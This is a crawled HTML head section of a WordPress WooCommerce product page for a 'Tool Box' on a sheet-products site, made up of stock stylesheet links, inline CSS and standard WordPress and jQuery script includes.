

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.truegrip.com/product/tool-box/
body_size: 176951
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Tool Box &#8211; Perfet Fit Sheet Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Perfet Fit Sheet Technology &raquo; Feed" href="https://www.truegrip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfet Fit Sheet Technology &raquo; Comments Feed" href="https://www.truegrip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfet Fit Sheet Technology &raquo; Tool Box Comments Feed" href="https://www.truegrip.com/product/tool-box/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.truegrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.truegrip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://www.truegrip.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.truegrip.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.truegrip.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.18.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.truegrip.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.truegrip.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.truegrip.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://www.truegrip.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://www.truegrip.com/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5blog_frontend-css' href='https://www.truegrip.com/wp-content/plugins/g5-blog/assets/scss/frontend.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.truegrip.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://www.truegrip.com/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnitor-style-css' href='https://www.truegrip.com/wp-content/themes/furnitor/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnitor-woocommerce-css' href='https://www.truegrip.com/wp-content/themes/furnitor/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_SofiaPro-css' href='https://www.truegrip.com/wp-content/themes/furnitor/assets/fonts/sofiapro/stylesheet.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAlegreya+Sans%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAlegreya+SC%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.truegrip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ffcef5942e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.truegrip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/blob.min.js?ver=a078f260190acf405764' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/autop.min.js?ver=43197d709df445ccf849' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=eb2cdc8cd7a7975d49d9' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/deprecated.min.js?ver=6c963cb9494ba26b77eb' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/dom.min.js?ver=133a042fbbef48f38107' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/element.min.js?ver=47162ff4492c7ec4956b' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.truegrip.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
